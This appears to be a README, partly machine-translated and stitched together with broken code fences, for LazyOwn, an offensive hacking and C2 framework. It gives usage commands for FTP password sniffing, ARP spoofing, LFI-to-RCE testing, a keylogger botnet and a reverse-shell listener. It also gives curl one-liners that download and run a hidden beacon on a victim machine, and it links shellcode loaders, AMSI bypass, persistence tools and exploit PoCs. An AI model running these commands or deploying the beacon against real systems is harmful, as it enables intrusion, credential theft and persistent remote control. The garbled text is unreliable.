
이 모듈은 네트워크 전반의 FTP 서버에서 비밀번호를 검색하는 데 사용됩니다. 어떤 사람들은 FTP가 더 이상 사용되지 않는다고 말할 수도 있지만, 서버에서 대규모 FTP 서비스가 실행되고 있는 핵심 인프라 환경을 본다면 놀랄 것입니다. :)```sh assign device eth0 run lazyftpsniff

## LazyReverseShell 모드 사용법
Listen```sh
nc -nlvp 1337 #o el puerto que escojamos

그런 다음 희생자 머신에서```sh ./lazyreverse_shell.sh --ip 127.0.0.1 --puerto 1337
## 정찰 모드에서의 Lazy Curl 사용법
이 모듈은 modules 디렉터리에 위치하며 다음과 같이 사용됩니다:```sh
chmod +x lazycurl.sh
그리고 나서```sh ./lazycurl.sh --mode GET --url http://10.10.10.10
사용법.

GET:```sh
./lazycurl.sh --mode GET --url http://10.10.10.10
POST:```sh ./lazycurl.sh --mode POST --url http://10.10.10.10 --data "param1=value1¶m2=value2"
TRACE:```sh
./lazycurl.sh --mode TRACE --url http://10.10.10.10
```sh
파일 업로드:```sh
./lazycurl.sh --mode UPLOAD --url http://10.10.10.10 --file file.txt
wordlist 브루트포스 모드:```sh ./lazycurl.sh --mode BRUTE_FORCE --url http://10.10.10.10 --wordlist /usr/share/wordlists/rockyou.txt
필요에 따라 매개변수를 조정하고, 각 옵션에 제공하는 값이 각 경우에 유효한지 확인하세요.

## ARPSpoofing 모드 사용법

이 스크립트는 Scapy를 사용한 ARP 스푸핑 공격을 제공합니다. 페이로드에서 lhost, rhost, 그리고 ARP 스푸핑을 수행하는 데 사용할 장치를 설정해야 합니다.```sh
assign rhost 192.168.1.100
assign lhost 192.168.1.1
assign device eth0
run lazyarpspoofing
이 스크립트는 도구가 실행되는 시스템에 대한 X-ray 뷰를 제공하여 구성 및 상태에 대한 통찰력을 제공합니다.
 ```sh
run lazygath
```sh
run lazygath
## Lazy Own LFI RFI 2 RCE 모드 사용법
LFI RFI 2 RCE 모드는 payload.json에 지정된 파라미터에 대해 잘 알려진 페이로드 일부를 테스트하도록 설계되었습니다. 이를 통해 대상 시스템의 로컬 파일 포함(LFI), 원격 파일 포함(RFI), 원격 코드 실행(RCE) 취약점을 종합적으로 평가할 수 있습니다.
```sh
payload
run lazylfi2rce
스니퍼 모드는 -i 옵션을 사용하여 인터페이스를 통해 네트워크 트래픽을 캡처할 수 있게 해주며, 이 옵션은 필수입니다. 필요에 따라 조정할 수 있는 다른 많은 선택적 설정들이 있습니다.
usage: lazysniff.py [-h] -i INTERFACE [-c COUNT] [-f FILTER] [-p PCAP] lazysniff.py: error: the following arguments are required: -i/--interface
To use the sniffer from the framework, you must configure the device with the command:
lazysniff 실행
또는 그냥
sniff```
### Experimental Obfuscation Using PyInstaller
This feature is in experimental mode and does not work fully due to a path issue. Soon, it will support obfuscation using PyInstaller.
```sh
./py2el.sh```
## Experimental NetBIOS Exploit
This feature is in experimental mode as it is not functioning yet... (coming soon, possibly an implementation of EternalBlue among other things...)
```sh
run lazynetbios```
## Experimental LazyBotNet with Keylogger for Windows and Linux
This feature is in experimental mode, and the decryption of the keylogger logs is not functioning xD. Here we see for the first time in action the `payload` command, which sets all the configuration in our `payload.json`, allowing us to preload the configuration before starting the framework.
```sh
payload
run lazybotnet```
## Interactive Menus
The script features interactive menus to select actions to be performed. In server mode, it displays relevant options for the victim machine, while in client mode, it shows options relevant to the attacking machine.
### Clean Interruption
The script handles the SIGINT signal (usually generated by Control + C) to exit cleanly.
## License
This project is licensed under the GPL v3 License. The information contained in GTFOBins is owned by its authors, to whom we are immensely grateful for the information provided.
## Acknowledgments ✌
A special thanks to [GTFOBins](https://gtfobins.github.io/) for the valuable information they provide and to you for using this project. Also, thanks for your support Tito S4vitar! who does an extraordinary job of outreach. Of course, I use the `extractPorts` function in my `.zshrc` :D, thanks to deepwiki to help us with doc. ( https://deepwiki.com/grisuno/LazyOwn/ ), thanks to plaintext who does an extraordinary job of outreach and we adopted PTMultiTools it's very impresive
### Thanks to pwntomate 🍅
An excellent tool that I adapted a bit to work with the project; all credits go to its author honze-net Andreas Hontzia. Visit and show love to the project: <https://github.com/honze-net/pwntomate>
### Thanks to Sicat 🐈
An excellent tool for CVE detection, I implemented only the keyword search as I had to change some libraries. Soon also for XML generated by nmap :) Total thanks to justakazh. <https://github.com/justakazh/sicat/>
### Thanks to josefcohernandez
For identifying and reporting the Docker build failures caused by the repo.charm.sh outage and the Python version incompatibility. His report led to the fixes in `lazyown-docker/Dockerfile`.
### Thanks to EQSTLab (via yym8538)
For two critical security advisories that helped us harden the framework and fix serious vulnerabilities. Their responsible disclosure makes LazyOwn safer for the entire community.
## BlackSandBeacon — Linux BOF
**BlackSandBeacon** brings Beacon Object File (BOF) extensibility to Linux for the
first time in an open-source C2 framework. No commercial C2 (including Cobalt Strike)
offers Linux BOF support.
### What is Linux BOF?
On Windows, BOFs are position-independent PE COFF objects loaded by the beacon at
runtime, giving operators an in-memory plugin system without spawning new processes.
BlackSandBeacon ports this model to Linux:
- BOFs compile as **position-independent ELF shared objects** (`.so`) with GCC
(`-shared -fPIC -nostartfiles`).
- The beacon loads them at runtime via `dlopen` — no disk writes after delivery,
no new process, no shell.
- The **`datap` API** (`BeaconDataParse`, `BeaconDataInt`, `BeaconDataExtract`,
`BeaconPrintf`, `BeaconOutput`) is source-compatible with the Windows BOF contract,
so existing BOF authors can port by replacing Win32 calls with Linux syscalls or
libc equivalents.
- Advanced BOFs can use **direct syscalls via inline assembly** or `io_uring` for
kernel interaction without libc linking.
### Deployment via LazyOwn
```bash
# 1. 비콘 빌드 및 스테이징
(LazyOwn) > blacksandbeacon
# 2. 대상에 전달 (명령은 대상에서 실행됨)
curl -sk "http://{lhost}:{lport}/blacksandbeacon" -o /tmp/.svc && chmod +x /tmp/.svc && /tmp/.svc &
# 3. BOF 로더 빌드 및 스테이징
(LazyOwn) > blacksandbeacon_bof
# 4. 라이브 세션에 BOF 로더 전달
curl -sk "http://{lhost}:{lport}/bof_loader" -o /tmp/.bof && chmod +x /tmp/.bof && /tmp/.bof```
### Porting a Windows BOF to Linux
```c
// Win32 API 호출을 직접 시스템 콜 또는 libc 동등물로 교체합니다.
// datap API는 동일하게 유지됩니다.
#include "beacon.h"
void go(char *args, int len) {
datap parser;
BeaconDataParse(&parser, args, len);
char *target = BeaconDataExtract(&parser, NULL);
// Linux: CreateFile 대신 syscall(SYS_open, ...)을 사용합니다.
BeaconPrintf(CALLBACK_OUTPUT, "target: %s\n", target);
}```
Compile: `gcc -shared -fPIC -nostartfiles -o mybof.so mybof.c`
### Adoption gap this closes
| Capability | Cobalt Strike | Sliver | Havoc | LazyOwn + BlackSandBeacon |
|---|---|---|---|---|
| Windows BOF | Yes | No | No | Yes (via `beacon` addon) |
| Linux BOF | **No** | **No** | **No** | **Yes** |
| ARM BOF | No | No | No | Planned (`blackzincbeacon`) |
| Open source | No | Yes | Yes | Yes |
## Related Projects
LazyOwn ships as the "all-in-one" front of a small ecosystem of focused
red-team tools. Each project below stands on its own and can be wired into
LazyOwn through `lazyaddons/*.yaml`, the C2 implant pipeline, or the MCP
`lazyown_palette --info` view (which exposes the graphify-derived `calls`
and `related` neighbours of every command).
### Lightweight beacons (C / ASM)
Drop-in replacements for the bundled Go beacon when you need a smaller
footprint or per-architecture artefacts:
- **[beacon](https://github.com/grisuno/beacon)** — minimalist Windows beacon in C with BOF support via Early Bird APC injection and NT Native API calls. Pairs with LazyOwn's malleable C2 profile. Wired in via `lazyaddons/beacon.yaml`.
- **[blacksandbeacon](https://github.com/grisuno/blacksandbeacon)** — Linux-native beacon in C with first-class **Linux BOF (Beacon Object File)** support via ELF shared-object injection and direct syscalls. BOFs are loaded at runtime through a `dlopen` runtime — the same extensibility model as Windows BOF but targeting Linux kernel internals. **No commercial C2 framework (including Cobalt Strike) offers Linux BOF support.** Wired in via `lazyaddons/blacksandbeacon.yaml`; BOF loader via `lazyaddons/blacksandbeacon_bof.yaml`.
- **[blackzincbeacon](https://github.com/grisuno/blackzincbeacon)** — ARM build of the same family, for embedded / IoT engagements.
### Lightweight C2 frameworks
Alternative C2 surfaces that speak the same beacon protocol as `lazyc2.py`
or that can serve as a teamserver back-end:
- **[BlackObsidianC2](https://github.com/grisuno/BlackObsidianC2)** — small, fast Go C2 server intended as a stripped-down companion to `lazyc2.py`.
- **[LazyOwnBT](https://github.com/grisuno/LazyOwnBT)** — Bluetooth / proximity-aware C2 PoC; useful when the engagement scope explicitly covers RF.
### AI / orchestration
Drop into LazyOwn through MCP, the `toposwarm` lazyaddon, or directly:
- **[toposwarm](https://github.com/grisuno/toposwarm)** — natural-language router on top of the LazyOwn command catalogue; ships as both a lazyaddon and a Claude Code skill.
- **[LazyOwnOpenCodeAdapter](https://github.com/grisuno/LazyOwnOpenCodeAdapter)** — bridge between LazyOwn and OpenCode-style coding agents.
### Loaders, shellcode runners and post-exploitation
Used both by humans through pwntomate `.tool` files and by the autonomous
daemon when the reactive selector recommends an in-memory technique:
- **[gomulti_loader](https://github.com/grisuno/gomulti_loader)** — multi-platform Go shellcode loader (Linux + Windows). Wired in via `lazyaddons/gomulti_loader_linux.yaml` and `gomulti_loader_windows.yaml`.
- **[win_shellcode](https://github.com/grisuno/win_shellcode)** — collection of Windows shellcode templates ready to be linked from a beacon stub.
- **[ejecutarShellcode](https://github.com/grisuno/ejecutarShellcode)** — minimal "execute-this-shellcode" loaders for quick PoCs.
- **[ShellcodeFluctuation_crosscompile](https://github.com/grisuno/ShellcodeFluctuation_crosscompile)** — cross-compilable port of the ShellcodeFluctuation memory-encryption trick.
- **[LazyLoader](https://github.com/grisuno/LazyLoader)** — generic loader scaffold designed to be extended per engagement.
- **[OverRide](https://github.com/grisuno/OverRide)** — DLL hijack / DLL search-order-override toolkit for Windows persistence.
- **[ShadowLink](https://github.com/grisuno/ShadowLink)** — link-time / symbol-rewrite tooling for Linux ELF stagers.
- **[netsh_helper_dll](https://github.com/grisuno/netsh_helper_dll)** — `netsh` helper-DLL persistence template for Windows.
### Defensive bypass / instrumentation
- **[amsi](https://github.com/grisuno/amsi)** — AMSI bypass research and PoCs; invoked from LazyOwn payloads when AV/EDR is the limiting factor.
### Exploits and CVE PoCs
LazyOwn already vendors several recent kernel-class PoCs through the addon
system (`lazyaddons/copyfail.yaml`, `lazyaddons/dirtyfrag.yaml`,
`lazyaddons/CVE-2022-22077.yaml`, `lazyaddons/CVE_2025_24071_PoC.yaml`,
`lazyaddons/ebird3.yaml`). The original repositories are listed here for
auditability and citation:
- **[CVE-2022-22077](https://github.com/grisuno/CVE-2022-22077)** — RTCore64.sys arbitrary R/W IOCTL — used by the LazyOwn BYOVD chain.
- **[copy-fail-CVE-2026-31431](https://github.com/grisuno/copy-fail-CVE-2026-31431)** — next-gen Dirty Pipe variant. Backed by the `copyfail` lazyaddon.
- **[ebird3](https://github.com/grisuno/ebird3)** — Early-Bird APC injection + NT Native API loader; produces stealthy in-memory Windows payloads.
> **Want to add yours?** Drop a `lazyaddons/<name>.yaml` describing
> `repo_url`, `install_command` and `execute_command`; LazyOwn will pick it
> up automatically and surface it through the MCP `lazyown_palette` view.
## Abstract
LazyOwn is a framework that streamlines its workflow and automates many tasks and tests through aliases and various tools, functioning like a Swiss army knife with multipurpose blades for hacking xD.
## Lazyducky_digispark

Compiles and uploads an .ino sketch to a Digispark device using Arduino CLI and Micronucleus.
This method checks if Arduino CLI and Micronucleus are installed on the system.
If they are not available, it installs them. It then compiles a Digispark sketch
and uploads the generated .hex file to the Digispark device.
The method performs the following actions:
---
[Read more](https://github.com/grisuno/lazyown)
confidenceclassificationprovenancesource_fileline_nocaptured_at| 침투 테스트 보고서의 증거 보관 체계(chain-of-custody)에 필요합니다. |
| 최신성 주석 | JSON SITREP 및 target_context의 모든 증거 파일은 freshness_threshold_seconds(기본 7일, 호출별 구성 가능)를 초과하면 age_seconds, age_human, stale=true를 포함합니다. | 에이전트가 오래된 정찰 증거 위에서 익스플로잇하는 것을 방지합니다. |
lazy=FalseDynamicAliasResolver, cli/aliases.py |